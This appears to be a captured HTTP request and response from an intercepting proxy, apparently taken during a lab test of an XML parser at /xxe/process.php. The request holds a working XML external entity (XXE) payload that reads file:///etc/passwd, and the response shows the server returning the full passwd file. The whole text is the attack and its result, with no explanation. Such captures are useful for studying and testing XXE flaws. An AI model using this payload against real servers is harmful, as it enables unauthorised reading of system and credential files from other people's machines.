 Request
Raw Params Headers Hex XML
POST /xxe/process.php HTTP/1.1
Host: 192.168.2.82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.82/xxe/index.html
Content-Length: 228
Content-Type: text/plain;charset=UTF-8
Connection: close

<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
   <!ELEMENT foo ANY >
   <!ENTITY xxe SYSTEM "file:///etc/passwd"
>]><root><name>test</name><tel>1</tel><email>&xxe;</email><password>testpass</pass
word></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 03:12:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1561
Connection: close
Content-Type: text/html; charset=UTF-8

Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false